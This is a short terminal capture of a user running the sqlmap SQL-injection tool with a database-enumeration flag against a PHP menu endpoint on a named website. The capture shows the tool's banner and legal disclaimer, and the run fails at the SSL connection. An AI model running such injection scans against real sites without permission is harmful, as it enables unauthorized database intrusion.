 (base) navaneeth@Navaneeths-MacBook-Pro ~ % sqlmap -u 'https://quickly.com/change-menu-currybox-item.php?pid='nava' --dbs
quote> '
[/opt/homebrew/bin/sqlmap:21: DeprecationWarning: The distutils package is deprecated and slated for removal in Python 3.12. Use setuptools or check PEP 632 for potential alternatives ]
  import distutils
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.5.10#stable}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers as
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:50:10 /2021-10-26/
[15:50:10] [INFO] testing connection to the target URL
[15:50:11] [CRITICAL] can't establish SSL connection